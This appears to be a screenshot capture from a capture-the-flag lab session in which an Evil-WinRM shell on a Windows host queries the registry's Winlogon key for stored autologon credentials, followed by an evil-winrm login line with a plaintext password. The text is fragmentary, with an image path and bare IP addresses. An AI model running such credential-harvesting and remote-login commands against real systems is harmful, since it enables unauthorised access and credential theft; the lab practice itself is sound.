 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
*Evil-WinRM* PS C:\inetpub\internal\dashboard\uploads\test> whoami
analysis\jdoe
*Evil-WinRM* PS C:\inetpub\internal\dashboard\uploads\test> cd HKLM:
*Evil-WinRM* PS HKLM:\> "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" Get-ItemProperty . | Select-Object DefaultDomainName, DefaultUserName, DefaultPassword
At line:1 char:57
+ ... icrosoft\Windows NT\CurrentVersion\Winlogon" Get-ItemProperty . | Sel ...
+                                                  ~~~~~~~~~~~~~~~~
Unexpected token 'Get-ItemProperty' in expression or statement.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : UnexpectedToken,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS HKLM:\> cd "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" Get-ItemProperty . | Select-Object DefaultDomainName, DefaultUserName, DefaultPassword
VPN evil-winrm -i 10.129.230.179 -u 'jdoe' -p '7y4Z4^*y9Zzj'